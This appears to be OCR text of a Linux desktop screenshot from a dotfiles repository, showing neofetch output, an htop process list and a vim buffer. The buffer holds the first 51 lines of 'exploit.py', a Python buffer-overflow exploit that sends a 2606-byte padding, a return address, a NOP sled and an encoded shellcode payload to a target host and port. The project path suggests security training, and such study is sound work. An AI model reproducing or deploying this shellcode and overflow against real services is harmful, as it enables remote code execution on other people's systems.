 _zsh_tmux_plugin_run
0 1 zsh
10:19 31/07/2019 thunder
dotfiles on master
➜ neofetch
mswell@thunder
--------------
OS: Manjaro Linux x86_64
Host: Latitude 3480
Kernel: 4.19.60-1-MANJARO
Uptime: 1 hour, 45 mins
Packages: 1378 (pacman)
Shell: zsh 5.7.1
Resolution: 1366x768, 1920x1080
DE: Xfce
WM: Xfwm4
WM Theme: Flat-Remix-GTK-Blue-Darkest-NoBorder
Theme: Flat-Remix-GTK-Blue-Darkest-Solid [GTK2], Adwaita [GTK3]
Icons: Flat-Remix-Blue-Dark [GTK2], Adwaita [GTK3]
CPU: Intel i7-7500U (4) @ 3.500GHz
GPU: Intel HD Graphics 620
Memory: 2178MiB / 7455MiB
dotfiles on master
➜
1 [|||||| 13.8%] Tasks: 122, 404 thr; 1 running
2 [||||||| 16.2%] Load average: 0.58 0.48 0.50
3 [||||||| 15.3%] Uptime: 01:48:04
4 [||||| 10.8%]
Mem[|||||||||||||||||||||| 2.19G/7.28G]
Swp[ 0K/0K]
PID USER PRI NI VIRT RES SHR S CPU% MEM% TIME+ Command
463 root 20 0 745M 180M 141M S 19.9 2.4 3:43.61 /usr/lib/Xorg :0 -seat seat0 -au
839 mswell 20 0 717M 73028 44684 S 10.6 1.0 1:29.42 xfwm4
847 mswell 20 0 335M 54360 34692 S 8.0 0.7 0:11.17 xfce4-panel
20831 mswell 20 0 332M 43016 35120 S 4.0 0.6 0:00.29 xfce4-screenshooter
20223 mswell 20 0 12552 4436 3336 R 2.7 0.1 0:03.03 htop
3153 mswell 20 0 773M 262M 133M S 2.0 3.5 3:30.17 /opt/google/chrome/chrome
11455 mswell 20 0 1956M 214M 98M S 2.0 2.9 0:50.55 telegram-desktop --
606 root 20 0 1033M 10488 8936 S 1.3 0.1 0:09.64 /opt/teamviewer/tv_bin/teamviewe
3189 mswell 20 0 332M 98560 67448 S 0.7 1.3 1:30.93 /opt/google/chrome/chrome --type
6401 mswell 20 0 390M 39360 30676 S 0.7 0.5 0:13.25 termite
928 mswell 20 0 1251M 38672 31772 S 0.7 0.5 0:02.88 msm_notifier
13607 mswell 20 0 645M 167M 99516 S 0.0 2.3 0:16.26 /opt/google/chrome/chrome --type
3218 mswell 20 0 332M 98560 67448 S 0.0 1.3 0:27.50 /opt/google/chrome/chrome --type
3171 root 20 0 1773M 262M 133M S 0.0 3.5 0:40.95 /opt/google/chrome/chrome
3184 mswell 20 0 773M 262M 133M S 0.0 3.5 0:07.59 /opt/google/chrome/chrome
13615 mswell 20 0 645M 167M 99516 S 0.0 2.3 0:03.56 /opt/google/chrome/chrome --type
F1Help F2Setup F3SearchF4FilterF5Tree F6SortByF7Nice -F8Nice +F9Kill F10Quit
... P/c/solinftec_api.py P/d/crash.py P/d/exploit.py buffers
1 #!/usr/bin/python
2 import socket
3 import sys
4
5
6 def usage():
7 print "python " + sys.argv[0] + " <target> <port>"
8
9
10 argc = len(sys.argv)
11 if not argc == 3:
12 usage()
13 sys.exit(0)
14
15 buf =  ""
16 buf += "\xba\x55\x3c\x93\x9d\xd9\xc4\xd9\x74\x24\xf4\x5b\x31"
17 buf += "\xc9\xb1\x52\x83\xeb\xfc\x31\x53\x0e\x03\x06\x32\x71"
18 buf += "\x68\x54\xa2\xf7\x93\xa4\x33\x98\x1a\x41\x02\x98\x79"
19 buf += "\x02\x35\x28\x09\x46\xba\xc3\x5f\x72\x49\xa1\x77\x75"
20 buf += "\xfa\x0c\xae\xb8\xfb\x3d\x92\xdb\x7f\x3c\xc7\x3b\x41"
21 buf += "\x8f\x1a\x3a\x86\xf2\xd7\x6e\x5f\x78\x45\x9e\xd4\x34"
22 buf += "\x56\x15\xa6\xd9\xde\xca\x7f\xdb\xcf\x5d\x0b\x82\xcf"
23 buf += "\x5c\xd8\xbe\x59\x46\x3d\xfa\x10\xfd\xf5\x70\xa3\xd7"
24 buf += "\xc7\x79\x08\x16\xe8\x8b\x50\x5f\xcf\x73\x27\xa9\x33"
25 buf += "\x09\x30\x6e\x49\xd5\xb5\x74\xe9\x9e\x6e\x50\x0b\x72"
26 buf += "\xe8\x13\x07\x3f\x7e\x7b\x04\xbe\x53\xf0\x30\x4b\x52"
27 buf += "\xd6\xb0\x0f\x71\xf2\x99\xd4\x18\xa3\x47\xba\x25\xb3"
28 buf += "\x27\x63\x80\xb8\xca\x70\xb9\xe3\x82\xb5\xf0\x1b\x53"
29 buf += "\xd2\x83\x68\x61\x7d\x38\xe6\xc9\xf6\xe6\xf1\x2e\x2d"
30 buf += "\x5e\x6d\xd1\xce\x9f\xa4\x16\x9a\xcf\xde\xbf\xa3\x9b"
31 buf += "\x1e\x3f\x76\x0b\x4e\xef\x29\xec\x3e\x4f\x9a\x84\x54"
32 buf += "\x40\xc5\xb5\x57\x8a\x6e\x5f\xa2\x5d\x3d\xb4\xad\x1a"
33 buf += "\x55\xb7\xad\x25\x1d\x3e\x4b\x4f\x71\x17\xc4\xf8\xe8"
34 buf += "\x32\x9e\x99\xf5\xe8\xdb\x9a\x7e\x1f\x1c\x54\x77\x6a"
35 buf += "\x0e\x01\x77\x21\x6c\x84\x88\x9f\x18\x4a\x1a\x44\xd8"
36 buf += "\x05\x07\xd3\x8f\x42\xf9\x2a\x45\x7f\xa0\x84\x7b\x82"
37 buf += "\x34\xee\x3f\x59\x85\xf1\xbe\x2c\xb1\xd5\xd0\xe8\x3a"
38 buf += "\x52\x84\xa4\x6c\x0c\x72\x03\xc7\xfe\x2c\xdd\xb4\xa8"
39 buf += "\xb8\x98\xf6\x6a\xbe\xa4\xd2\x1c\x5e\x14\x8b\x58\x61"
40 buf += "\x99\x5b\x6d\x1a\xc7\xfb\x92\xf1\x43\x1b\x71\xd3\xb9"
41 buf += "\xb4\x2c\xb6\x03\xd9\xce\x6d\x47\xe4\x4c\x87\x38\x13"
42 buf += "\x4c\xe2\x3d\x5f\xca\x1f\x4c\xf0\xbf\x1f\xe3\xf1\x95"
43
44 bytes = "A" * 2606 + "\x8f\x35\x4a\x5f" + "\x90" * (390 - 351) + buf
45
46 try:
47 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
48 s.connect((sys.argv[1], int(sys.argv[2])))
49 r = s.recv(1024)
50 print r
51
NORMAL master Projects/desec/exploit.py python 1% 1/65 : 1